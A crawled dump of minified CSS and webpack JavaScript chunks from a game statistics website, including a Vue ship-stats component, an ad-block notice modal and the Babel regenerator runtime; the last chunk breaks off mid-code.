img{padding:13px;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.battle-pass-module__image-inner{aspect-ratio:1/1;position:relative;background-color:#37474f;overflow:hidden;display:block;color:#fff}.battle-pass-module__text{width:100%;display:flex;justify-content:center;padding-left:20px;padding-right:20px;min-width:0;text-decoration:none;flex-shrink:1;flex-direction:column;color:#fff}.battle-pass-module__text-primary,.battle-pass-module__text-secondary{min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.battle-pass-module__text-secondary{text-transform:uppercase;margin-bottom:7px;font-weight:600;font-size:12px}.battle-pass-module__link-indicator{opacity:50%;display:flex;justify-content:center;align-items:center;margin-right:35px}@media (max-width:1110px){.battle-pass-module__link-indicator{margin-right:27px}}@media (max-width:820px){.battle-pass-module__link-indicator{margin-right:20px}}.battle-pass-module__link-indicator svg *{fill:#fff}.rarity-triangle--bp-free{border-color:#0000 #0000 #0000 #4caf50}.battle-pass-module__text-secondary-type--free{color:#4caf50}.rarity-triangle--bp-premium{border-color:#0000 #0000 #0000 #2196f3}.battle-pass-module__text-secondary-type--premium{color:#2196f3}.rarity-triangle--bp-vip{border-color:#0000 #0000 #0000 #9c27b0}.battle-pass-module__text-secondary-type--vip{color:#9c27b0}.battle-pass-module__text-secondary-points{text-transform:uppercase;margin-top:7px;font-size:12px;min-width:0;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.5}.image-download-button{all:unset;box-sizing:border-box;cursor:pointer;position:absolute;bottom:0;right:0;height:48px;width:48px;display:flex;justify-content:center;align-items:center}.image-download-button svg path{stroke:#fff}.image-download-modal{height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.image-download-modal,.image-download-modal-inner{width:100%;overflow-y:hidden;overflow-x:hidden;z-index:100005}.image-download-modal-inner{background-color:#000;pointer-events:all;position:relative;border-radius:3px;padding:30px;max-width:800px;max-height:100vh;max-height:calc(var(--1dvh, 1vh)*100);max-height:100dvh;overflow:auto}.image-download-modal--white .image-download-modal-inner{background-color:#fff;color:#000}.image-download-modal-top-area{display:flex;justify-content:space-between;margin-bottom:30px}.image-download-modal-top-area-close-button button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;align-items:center;position:relative}.image-download-modal-top-area-close-button button svg path{fill:#fff}.image-download-modal-top-area-close-button button:before{content:"";position:absolute;inset:-10px}.image-download-modal--white .image-download-modal-top-area-close-button button svg path{fill:#000}.image-download-modal-top-area-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.image-download-modal-top-area-title h2{font-size:23.7824px}}@media (max-width:820px){.image-download-modal-top-area-title h2{font-size:21.7344px}}.image-download-modal-top-area-title h2:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-top-area-title h2:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-buttons{gap:30px;display:flex;flex-direction:column}.image-download-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;cursor:pointer;background-color:#f44336;line-height:1.5}.image-download-modal-button.disabled,.image-download-modal-button:disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.image-download-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.image-download-modal-button:after{content:"";margin-top:-.3864em;display:table}.image-download-modal-button--secondary{background-color:#000}.image-download-modal-text{margin-bottom:30px}.obtain-via-icons{display:flex;gap:18px}.obtain-via-icon{all:unset;box-sizing:border-box;height:22px;width:22px;display:flex;justify-content:center;align-items:center;position:relative}.obtain-via-icon:after{content:"";position:absolute;top:-9px;bottom:-9px;left:-9px;right:-9px}.obtain-via-icon svg path{fill:#fff}.tippy-box[data-theme~=tomato]{background-color:#cfd8dc;color:#000;font-weight:600;font-variation-settings:"wght" 600;font-size:15px;padding:5px 7px;border-radius:2px}.tippy-box[data-theme~=tomato]>.tippy-svg-arrow{fill:#cfd8dc}.ship-card__type svg{display:inline-block;margin-right:5px;margin-top:-1px;width:24px;height:auto}.detail-view__characteristics-item-value--unit-type span,.ship-card__type svg{vertical-align:middle}.detail-view__characteristics-item-value--unit-type svg{margin-top:-1px;display:inline-block;vertical-align:middle;width:24px;height:auto;margin-right:10px}.secondary-menu-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1;align-items:center;width:100%;margin-bottom:30px;background-color:#263238;font-weight:600}.secondary-menu-button svg{fill:#fff;margin-inline-end:20px}.secondary-menu-button:disabled{opacity:.5;cursor:not-allowed}.list-load-more,.secondary-menu-button--centered{justify-content:center}.list-load-more{display:flex}.list-load-more__button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:40px;border-radius:4px;text-align:center;font-weight:600;min-width:200px;cursor:pointer;background-color:#f44336;line-height:1.5}.list-load-more__button:disabled{opacity:.5;cursor:not-allowed}.list-load-more__button:before{content:"";margin-bottom:-.3864em;display:table}.list-load-more__button:after{content:"";margin-top:-.3864em;display:table}.cookie-consent-button{all:unset;box-sizing:border-box;cursor:pointer;font-weight:600;font-size:14px;color:#fff}.cookie-consent-button:disabled{opacity:.5;cursor:not-allowed}.secondary-menu-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .secondary-menu-header{left:0;right:300px}@media (max-width:1370px){.secondary-menu-header{display:none}}body .main{margin-top:100px}@media (max-width:820px){body .main{margin-top:20px}}.secondary-menu-icons{position:absolute;top:0;right:0;bottom:0}.secondary-menu-icons-wrapper{height:60px;width:100%;position:relative}.secondary-menu-icon{all:unset;box-sizing:border-box;height:60px;width:60px;transform:translateX(20px);display:flex;justify-content:center;align-items:center;cursor:pointer}.secondary-menu-icon svg *{fill:#fff}:focus:not(:focus-visible){outline:none}:focus-visible{outline:2px solid #f44336;outline-offset:2px}.form-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;cursor:pointer;background-color:#f44336;line-height:1.5}.form-button:disabled{opacity:.5;cursor:not-allowed}.form-button:before{content:"";margin-bottom:-.3864em;display:table}.form-button:after{content:"";margin-top:-.3864em;display:table}.form-button--secondary{background-color:#37474f}.form-field{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;flex-shrink:1;min-width:0;width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;background-color:#262626;border-radius:4px}.form-control{margin-bottom:30px}.form-label{display:inline-block;margin-bottom:20px;font-weight:600}.form-wrapper{width:100%;max-width:450px}@media (max-width:1110px){.form-wrapper{max-width:100%}}.account-details{display:flex;flex-direction:column;gap:20px}.account-details__item{display:flex;justify-content:space-between}.account-details__value{font-weight:600;margin-inline-start:20px}.small-print{font-size:14px}.small-print span{opacity:.75}.small-print a{color:#fff}.credits-grid{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px;margin-bottom:40px}@media (max-width:1110px){.credits-grid{grid-template-columns:1fr 1fr}}@media (max-width:820px){.credits-grid{grid-template-columns:1fr}}.credits-grid__name{font-weight:600;margin-bottom:20px}.unsupported-browser{display:block}@supports (display:grid){.unsupported-browser{display:none}}.hsabd{background-color:#24111a;background:repeating-linear-gradient(45deg,#601a3c,#601a3c 20px,#401128 0,#401128 40px);padding:15px 20px;display:flex;justify-content:center;align-items:center;line-height:1.5;font-size:16px;border-radius:4px}@media (max-width:1110px){.hsabd{font-size:14px}}.hsabd div{text-align:center}.hsabd span{background-color:#ff449f;color:#000;padding:6px;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-weight:500}@media (max-width:1110px){.hsabd span{padding:4px}}.hsabd span a{text-decoration:none;color:#000;font-weight:600}.istm .hsabd{min-height:90px}@media (max-width:640px){.istm1-fw .hsabd{border-radius:0}}@media (max-width:1110px){.istm .hsabd{min-height:100px}}.dab-icon{margin-bottom:35px}.dab-icon svg{fill:#f44336;width:48px;height:auto}.mws-footer-social-links .sidebar-social{padding:0;gap:25px}.mws-footer-social-links .sidebar-social__icon{padding:0}ins.adsbygoogle[data-ad-status=unfilled]{opacity:0!important}.ship-card-overlay-text{position:absolute;bottom:0;left:0;right:0;padding:60px 20px 20px;color:#fff;display:flex;background:linear-gradient(0deg,#000,transparent)}.ship-card-overlay-text__start{height:42px;width:42px;flex-shrink:0;background-color:hsla(0,0%,100%,.15);margin-inline-end:20px;display:flex;justify-content:center;align-items:center;border-radius:3px}.ship-card-overlay-text__start svg{width:20px;height:auto}.ship-card-overlay-text__start svg path{fill:#fff}.ship-card-overlay-text__end{flex-shrink:1}.ship-card--fancy{margin-bottom:0}.ship-card--fancy .ship-card__name div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.ship-card--fancy .ship-card__name--with-icon div h2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.ship-card-video-overlay{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.ship-card-video-overlay svg{width:64px;height:auto}.ship-card-video-overlay svg path{fill:#fff}.search-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:30px;margin-top:10px}.search-pagination__item{color:#fff;text-decoration:none;padding:10px;font-weight:700;flex-shrink:0}.search-pagination__item span{display:flex;justify-content:center;align-items:center;min-width:22px;min-height:22px}.search-pagination__item--current{background-color:#f44336;border-radius:50%}.market-widget .market-widget__title{display:flex;justify-content:space-between;margin-bottom:40px;align-items:center}.market-widget .market-widget__heading h2{font-weight:600;font-size:20px;line-height:1.5}.market-widget .market-widget__heading h2:before{content:"";margin-bottom:-.3864em;display:table}.market-widget .market-widget__heading h2:after{content:"";margin-top:-.3864em;display:table}.market-widget .market-widget__dropdown{opacity:.666}.market-widget .market-widget__dropdown select{all:unset;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;text-align:right;-moz-text-align-last:right;text-align-last:right;font-weight:600;padding:10px 20px 10px 10px;position:relative}.market-widget .market-widget__dropdown select option{color:#000}.market-widget .select-wrapper{position:relative;margin:-10px 0 -10px -10px}.market-widget .select-wrapper .svg-wrapper{position:absolute;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;pointer-events:none}.market-widget .select-wrapper svg{width:12px;height:auto;opacity:1}.market-widget .select-wrapper svg path{fill:#fff}.control-start{left:0}.control-end,.control-start{position:absolute;bottom:0;top:0;height:100%;display:flex;justify-content:center;align-items:center;z-index:1;padding:20px}.control-end{right:0}.embla-control{all:unset;cursor:pointer;box-sizing:border-box;height:32px;width:32px;pointer-events:all;background-color:#fff;border-radius:2px;display:flex;justify-content:center;align-items:center}.embla-control svg{width:auto;height:16px;fill:#000}.embla-control:disabled{opacity:.5;cursor:not-allowed}.search-navigation{display:flex;align-items:center;margin-bottom:40px;margin-top:20px;gap:20px;justify-content:center}.mwt-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:3px;text-align:center;font-weight:600;min-width:136px;cursor:pointer;background-color:#f44336}@media (max-width:820px){.mwt-button{min-width:0}}.mwt-button--disabled{opacity:.5;cursor:not-allowed}.mwt-pagination__button-text{display:block}@media (max-width:820px){.mwt-pagination__button-text{display:none}}.mwt-pagination__button-icon{display:none}.mwt-pagination__button-icon svg{width:12px;height:auto}.mwt-pagination__button-icon svg path{fill:#fff}@media (max-width:820px){.mwt-pagination__button-icon{display:flex;justify-content:center;align-items:center}}.search-navigation__pages{font-weight:700;min-width:56px;text-align:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/65.js?id=66c7bb846145a718
body_size: 1532
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[65],{67065:(t,e,a)=>{a.r(e),a.d(e,{default:()=>h});var n=a(29726),r={class:"detail-view__stats-card detail-view__stats-card--subsystem"},s={class:"subsystem-statistics-card-category"},o={class:"detail-view__stats-card-title-split"},i={class:"detail-view__stats-card-primary-area"},l={class:"detail-view__stats-card-secondary-area"},c={class:"ship-info__top-item"},u={class:"ship-info__top-stats ship-info__top-stats-half"};var m=a(69428),f=a(25089);function d(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=function(t,e){if(t){if("string"==typeof t)return p(t,e);var a={}.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?p(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var n=0,r=function(){};return{s:r,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,i=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return o=t.done,t},e:function(t){i=!0,s=t},f:function(){try{o||null==a.return||a.return()}finally{if(i)throw s}}}}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,n=Array(e);a<e;a++)n[a]=t[a];return n}const g={props:["context"],components:{StatisticsRow:m.A,UpgradeButton:f.A},data:function(){return{isUpgraded:!1,statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources"]},{name:this.context.i18n.visibility,keys:["viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth"]},{name:this.context.i18n.dpm,keys:["totalDpm","totalDpmSurface","totalDpmAir","totalDpmUnderwater"]},{name:this.context.i18n.consumables,keys:["consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke"]}],statKeys:["health","speed","maneuveringAbility","oxygenCapacity","carrierDeckResources","consumableDamageControl","consumableCountermeasures","consumableAmmoReserve","consumableTorpedoCountermeasures","consumableSmoke","totalDpm","totalDpmAir","totalDpmSurface","totalDpmUnderwater","viewRange","surfaceVisibility","underwaterVisibility","aerialVisibility","stealth"],statMoreInfoUrl:{hasStealth:{en:"https://mwstats.info/content/ship-stealth/","zh-hans":"https://mwstats.info/content/ship-stealth-zh-hans/",ko:"https://mwstats.info/content/ship-stealth-ko/",ja:"https://mwstats.info/content/ship-stealth-ja/"}}}},methods:{toggleMaxStats:function(){var t=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?t.showMaxUpgradedStats=!1:t.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(t)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var t,e=this,a=[],n=JSON.parse(JSON.stringify(this.statKeys)),r=d(n);try{for(r.s();!(t=r.n()).done;)t.value}catch(t){r.e(t)}finally{r.f()}return n.forEach(function(t){var n=JSON.parse(JSON.stringify(e.context.stats[t]));if(null!==n.base.raw){n.label=e.context.i18n[t]?e.context.i18n[t]:t,e.isUpgraded?(n.raw=n.max.raw,n.formatted=e.context.i18n[n.max.formatted]?e.context.i18n[n.max.formatted]:n.max.formatted):(n.raw=n.base.raw,n.formatted=e.context.i18n[n.base.formatted]?e.context.i18n[n.base.formatted]:n.base.formatted),n.unit&&n.unit.raw&&e.context.i18n[n.unit.raw]?n.unit=e.context.i18n[n.unit.raw]:n.unit=null;var r=e.context.globals.stats[t],s=0;r&&(s=(n.raw-r.min)/(r.max-r.min)*100),n.percentage=s,n.moreInfoUrl=null,e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t].en&&(n.moreInfoUrl=e.statMoreInfoUrl[t].en),e.statMoreInfoUrl[t]&&e.statMoreInfoUrl[t][e.context.lang]&&(n.moreInfoUrl=e.statMoreInfoUrl[t][e.context.lang]),n.key=t,a.push(n)}}),a}}};const h=(0,a(66262).A)(g,[["render",function(t,e,a,m,f,d){var p=(0,n.g2)("UpgradeButton"),g=(0,n.g2)("StatisticsRow");return(0,n.uX)(),(0,n.CE)("div",r,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(t.statCategories,function(e){return(0,n.uX)(),(0,n.CE)("div",s,[(0,n.Lk)("div",o,[(0,n.Lk)("div",i,[(0,n.Lk)("h2",null,(0,n.v_)(e.name),1)]),(0,n.Lk)("div",l,[(0,n.bF)(p,{active:t.isUpgraded,onClick:d.toggleMaxStats},null,8,["active","onClick"])])]),(0,n.Lk)("div",c,[(0,n.Lk)("div",u,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(e.keys,function(t){return(0,n.uX)(),(0,n.CE)(n.FK,null,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(d.currentStats,function(e){return(0,n.uX)(),(0,n.CE)(n.FK,null,[e.key===t?((0,n.uX)(),(0,n.Wv)(g,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,moreInfoUrl:e.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,n.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]])}}]);
//# sourceMappingURL=65.js.map?id=66c7bb846145a718

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/187.js?id=c1330bbd4117889b
body_size: 987
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[187],{72187:(n,l,o)=>{o.r(l),o.d(l,{default:()=>g});var a=o(29726),e={class:"image-download-modal--white"},t={key:0,class:"image-download-modal"},d={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},s={class:"image-download-modal-top-area-title"},c=(0,a.Lk)("div",{class:"dab-icon"},[(0,a.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"48",height:"48",viewBox:"0 0 48 48"},[(0,a.Lk)("g",{fill:"none","fill-rule":"nonzero"},[(0,a.Lk)("path",{fill:"#F44336",d:"M17.95 0c-1.8 0-3.5.71-4.77 1.98l-11.2 11.2A6.75 6.75 0 0 0 0 17.95v12.1c0 1.8.71 3.5 1.98 4.77l11.2 11.2A6.75 6.75 0 0 0 17.95 48h12.1c1.8 0 3.5-.71 4.77-1.98l11.2-11.2A6.75 6.75 0 0 0 48 30.05v-12.1c0-1.8-.71-3.5-1.98-4.77l-11.2-11.2A6.75 6.75 0 0 0 30.05 0h-12.1Z"}),(0,a.Lk)("g",{fill:"#FFF"},[(0,a.Lk)("path",{d:"m13.77 31 1.08-3.32h5.25L21.18 31h3.3l-5.02-14.55H15.5L10.48 31h3.3Zm1.86-5.72 1.8-5.5h.1l1.8 5.5h-3.7ZM31.38 31c4.43 0 7.11-2.74 7.11-7.29 0-4.53-2.68-7.26-7.07-7.26h-5.2V31h5.16Zm-2.08-2.63v-9.28h1.96c2.72 0 4.17 1.4 4.17 4.62 0 3.25-1.45 4.66-4.18 4.66H29.3Z"})])])])],-1),u={class:"image-download-modal-top-area-close-button"},r=[(0,a.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,a.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],w={class:"wysiwyg image-download-modal-text"},m=["innerHTML"],h=(0,a.Lk)("div",null,null,-1),p={class:"image-download-modal-buttons"},k={class:"image-download-modal-button image-download-modal-button--secondary",href:"https://www.patreon.com/MWStats",target:"_blank"};o(79e3);const v={props:["context"],mounted:function(){!window.localStorage.getItem("mws_display_dab_dialog")||this.isPwa()||this.isAllowlistedUrl()||(this.openModal(),navigator.sendBeacon("/api/v1/dab-dialog"))},data:function(){return{modalOpen:!1}},methods:{refresh:function(){window.location.reload()},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAllowlistedUrl:function(){return window.location.pathname.includes("/user")}},watch:{}};const g=(0,o(66262).A)(v,[["render",function(n,l,o,v,g,f){return(0,a.uX)(),(0,a.CE)("div",e,[(0,a.bF)(a.eB,{name:"up"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",t,[(0,a.Lk)("div",d,[(0,a.Lk)("div",i,[(0,a.Lk)("div",s,[c,(0,a.Lk)("h2",null,(0,a.v_)(o.context.i18n.dab_line_1),1)]),(0,a.Lk)("div",u,[(0,a.Lk)("button",{onClick:l[0]||(l[0]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},r)])]),(0,a.Lk)("div",w,[(0,a.Lk)("ul",null,[(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_2),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_3),1),(0,a.Lk)("li",null,(0,a.v_)(o.context.i18n.dab_line_4),1)]),(0,a.Lk)("p",{innerHTML:o.context.i18n.dab_line_5},null,8,m),h]),(0,a.Lk)("div",p,[(0,a.Lk)("button",{class:"image-download-modal-button",onClick:l[1]||(l[1]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})},(0,a.v_)(o.context.i18n.dab_button_1),1),(0,a.Lk)("a",k,(0,a.v_)(o.context.i18n.dab_button_2),1)])])])):(0,a.Q3)("",!0)]}),_:1}),(0,a.bF)(a.eB,{name:"fade"},{default:(0,a.k6)(function(){return[n.modalOpen?((0,a.uX)(),(0,a.CE)("div",{key:0,class:"map-modal-shade",onClick:l[2]||(l[2]=function(){return f.closeModal&&f.closeModal.apply(f,arguments)})})):(0,a.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=187.js.map?id=c1330bbd4117889b

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/521.js?id=3ac4ee0c0f5fc16b
body_size: 9751
content:
/*! For license information please see 521.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[521],{887:(t,n,e)=>{var r=e(16993),o=e(11791);t.exports=function(t,n,e,a,i){return new o(r().w(t,n,e,a),i||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},4373:t=>{t.exports=function(t){var n=Object(t),e=[];for(var r in n)e.unshift(r);return function t(){for(;e.length;)if((r=e.pop())in n)return t.value=r,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},4633:(t,n,e)=>{var r=e(25172),o=e(16993),a=e(55869),i=e(887),u=e(11791),c=e(4373),s=e(30579);function l(){"use strict";var n=o(),e=n.m(l),f=(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__).constructor;function d(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===f||"GeneratorFunction"===(n.displayName||n.name))}var p={throw:1,return:2,break:3,continue:3};function h(t){var n,e;return function(r){n||(n={stop:function(){return e(r.a,2)},catch:function(){return r.v},abrupt:function(t,n){return e(r.a,p[t],n)},delegateYield:function(t,o,a){return n.resultName=o,e(r.d,s(t),a)},finish:function(t){return e(r.f,t)}},e=function(t,e,o){r.p=n.prev,r.n=n.next;try{return t(e,o)}finally{n.next=r.n}}),n.resultName&&(n[n.resultName]=r.v,n.resultName=void 0),n.sent=r.v,n.next=r.n;try{return t.call(this,n)}finally{r.p=n.prev,r.n=n.next}}}return(t.exports=l=function(){return{wrap:function(t,e,r,o){return n.w(h(t),e,r,o&&o.reverse())},isGeneratorFunction:d,mark:n.m,awrap:function(t,n){return new r(t,n)},AsyncIterator:u,async:function(t,n,e,r,o){return(d(n)?i:a)(h(t),n,e,r,o)},keys:c,values:s}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=l,t.exports.__esModule=!0,t.exports.default=t.exports},11791:(t,n,e)=>{var r=e(25172),o=e(75546);t.exports=function t(n,e){function a(t,o,i,u){try{var c=n[t](o),s=c.value;return s instanceof r?e.resolve(s.v).then(function(t){a("next",t,i,u)},function(t){a("throw",t,i,u)}):e.resolve(s).then(function(t){c.value=t,i(c)},function(t){return a("throw",t,i,u)})}catch(t){u(t)}}var i;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(t,n,r){function o(){return new e(function(n,e){a(t,r,n,e)})}return i=i?i.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},16993:(t,n,e)=>{var r=e(75546);function o(){var n,e,a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",u=a.toStringTag||"@@toStringTag";function c(t,o,a,i){var u=o&&o.prototype instanceof l?o:l,c=Object.create(u.prototype);return r(c,"_invoke",function(t,r,o){var a,i,u,c=0,l=o||[],f=!1,d={p:0,n:0,v:n,a:p,f:p.bind(n,4),d:function(t,e){return a=t,i=0,u=n,d.n=e,s}};function p(t,r){for(i=t,u=r,e=0;!f&&c&&!o&&e<l.length;e++){var o,a=l[e],p=d.p,h=a[2];t>3?(o=h===r)&&(u=a[(i=a[4])?5:(i=3,3)],a[4]=a[5]=n):a[0]<=p&&((o=t<2&&p<a[1])?(i=0,d.v=r,d.n=a[1]):p<h&&(o=t<3||a[0]>r||r>h)&&(a[4]=t,a[5]=r,d.n=h,i=0))}if(o||t>1)return s;throw f=!0,r}return function(o,l,h){if(c>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,h),i=l,u=h;(e=i<2?n:u)||!f;){a||(i?i<3?(i>1&&(d.n=-1),p(i,u)):d.n=u:d.v=u);try{if(c=2,a){if(i||(o="next"),e=a[o]){if(!(e=e.call(a,u)))throw TypeError("iterator result is not an object");if(!e.done)return e;u=e.value,i<2&&(i=0)}else 1===i&&(e=a.return)&&e.call(a),i<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),i=1);a=n}else if((e=(f=d.n<0)?u:t.call(r,d))!==s)break}catch(t){a=n,i=1,u=t}finally{c=1}}return{value:e,done:f}}}(t,a,i),!0),c}var s={};function l(){}function f(){}function d(){}e=Object.getPrototypeOf;var p=[][i]?e(e([][i]())):(r(e={},i,function(){return this}),e),h=d.prototype=l.prototype=Object.create(p);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,r(t,u,"GeneratorFunction")),t.prototype=Object.create(h),t}return f.prototype=d,r(h,"constructor",d),r(d,"constructor",f),f.displayName="GeneratorFunction",r(d,u,"GeneratorFunction"),r(h),r(h,u,"Generator"),r(h,i,function(){return this}),r(h,"toString",function(){return"[object Generator]"}),(t.exports=o=function(){return{w:c,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},25172:t=>{t.exports=function(t,n){this.v=t,this.k=n},t.exports.__esModule=!0,t.exports.default=t.exports},30579:(t,n,e)=>{var r=e(73738).default;t.exports=function(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}}}throw new TypeError(r(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},54756:(t,n,e)=>{var r=e(4633)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},55869:(t,n,e)=>{var r=e(887);t.exports=function(t,n,e,o,a){var i=r(t,n,e,o,a);return i.next().then(function(t){return t.done?t.value:i.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},73738:t=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},75546:t=>{function n(e,r,o,a){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}t.exports=n=function(t,e,r,o){if(e)i?i(t,e,{value:r,enumerable:!o,configurable:!o,writable:!o}):t[e]=r;else{var a=function(e,r){n(t,e,function(t){return this._invoke(e,r,t)})};a("next",0),a("throw",1),a("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r,o,a)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},82824:(t,n,e)=>{"use strict";t.exports=e.p+"1b928b9a348e7aa1.wasm"},89521:(t,n,e)=>{"use strict";e.r(n),e.d(n,{default:()=>C});var r=e(29726),o={key:0,class:"image-download-modal"},a={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},u={class:"image-download-modal-top-area-title"},c={class:"image-download-modal-top-area-close-button"},s=[(0,r.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,r.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 